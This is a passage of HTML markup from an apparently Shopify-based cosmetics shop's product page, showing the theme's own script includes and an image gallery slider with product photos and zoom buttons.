    }</style><script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/product-info.js?v=174806172978439001541735781504" defer="defer"></script>
  <script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/product-form.js?v=50618216398228723421735781504" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16567866589273__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--16567866589273__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16567866589273__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16567866589273__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16567866589273__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16567866589273__main-23733107097689"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16567866589273__main-23733107097689"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1.jpg?v=1738012682&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23733107097689">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23733107163225"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23733107163225"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/bundlelifestylescopy.jpg?v=1738012713&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23733107163225">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646210523225"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646210523225"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_9eac1791-4d27-47d6-a798-a370236951e3.png?v=1676268860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646210523225">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646307352665"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646307352665"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_8c9b9db7-1f03-44cf-b02e-ea45dc756810.webp?v=1738012802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23646307352665">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16567866589273__main-23646307418201"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16567866589273__main-23646307418201"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.002288329519451; --preview-ratio: 1.002288329519451;"
>
  
  <noscript><div class="product__media media">
        <img src="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1946" alt="" srcset="//lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=246 246w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=493 493w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=600 600w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=713 713w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=823 823w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=990 990w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1100 1100w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1206 1206w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1346 1346w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1426 1426w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1646 1646w, //lizacosmeticsline.com/cdn/shop/products/image_0e6f3b52-4637-43f8-8612-558dbc799932.webp?v=1738012827&amp;width=1946 1946w" width="1946" height="1942" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16567866589273__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
